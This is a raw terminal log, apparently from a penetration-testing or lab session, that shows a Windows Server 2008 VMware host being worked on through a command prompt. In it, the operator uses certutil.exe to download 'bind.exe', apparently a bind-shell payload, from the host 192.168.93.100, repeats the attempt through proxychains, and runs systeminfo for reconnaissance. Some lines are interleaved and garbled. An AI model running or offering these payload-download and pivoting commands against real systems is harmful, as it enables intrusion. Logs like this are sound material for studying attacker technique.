 you need a x86 (32-bit) or x64 (64-bit) version of the program, and then contact the software publisher.
C:\>ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\>dir
 Volume in drive C has no label.
 Volume Serial Number is F84B-50CE
 Directory of C:\
2019/10/14  20:38    <DIR>          50cf6ee4048c709fc0
2008/01/19  18:11    <DIR>          PerfLogs
2019/10/19  19:16    <DIR>          Program Files
2019/10/19  19:17    <DIR>          Program Files (x86)
2019/10/30  23:14    <DIR>          Users
2024/02/07  17:14               276 win7.exe
2024/02/07  17:14    <DIR>          Windows
               1 File(s)            276 bytes
               6 Dir(s)  20,375,314,432 bytes free
C:\>certutil.exe -urlcache -split -f http://192.168.93.100/bind.exe c:\win7.exe
****  Online  ****
CertUtil: -URLCache command FAILED: 0x80190194 (-2145844844)
CertUtil: Error 0x80190194 (-2145844844)
C:\>certutil.exe -urlcache -split -f http://192.168.93.100/bind.exe c:\win7.exe[proxychains] Strict chain  ...  127.0.0.1:20090  ...  192.168.93.2
0:13systeminfo
Host Name:                 WIN2008
OS Name:                   Microsoftr Windows Serverr 2008 Datacenter
OS Version:                6.0.6003 Service Pack 2 Build 6003
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Member Server
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows User
Registered Organization:
Product ID:                92577-082-2500446-76004
Original Install Date:     2019/10/7, 10:04:38
System Boot Time:          2019/12/14, 19:48:55
System Manufacturer:       VMware, Inc.
System Model:              VMware Virtual Platform
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: Intel64 Family 6 Model 60 Stepping 3 GenuineIntel ~2601 Mhz
BIOS Version:              Phoenix Technologies LTD 6.00, 2018/4/13
Windows Directory:         C:\Windows